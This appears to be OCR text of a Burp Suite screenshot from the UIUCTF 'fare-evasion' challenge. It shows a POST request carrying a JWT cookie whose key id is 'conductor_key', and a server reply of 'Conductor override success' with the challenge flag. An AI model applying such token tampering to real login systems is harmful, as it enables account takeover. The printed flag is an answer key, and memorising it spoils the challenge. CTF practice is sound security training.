 Request
Pretty Raw Hex \n
1 POST /pay HTTP/2
2 Host: fare-evasion.chal.uiuc.tf
3 Cookie: access_token=
eyJhbGciOiJIUzI1NiIsImtpZCI6ImNvbmR1Y3Rvcl9rZXkiLCJ0eXAiOiJKV1QifQ.eyJ0eXBlIjoicGFzc2VuZ2VyIn0
.qv5vDKE0GyX2cEdQuxUISQKVcxqwlrJbfI2MZ13v5F4
4 Content-Length: 0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Accept-Language: en-US
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Accept: */*
11 Origin: https://fare-evasion.chal.uiuc.tf
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://fare-evasion.chal.uiuc.tf/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Thu, 04 Jul 2024 03:59:46 GMT
4 Server: hypercorn-h11
5 Content-Length: 109
6
7 {
"message":"Conductor override success. uiuctf{sigpwny_does_not_condone_turnstile_hopping!}",
"success":true
}
8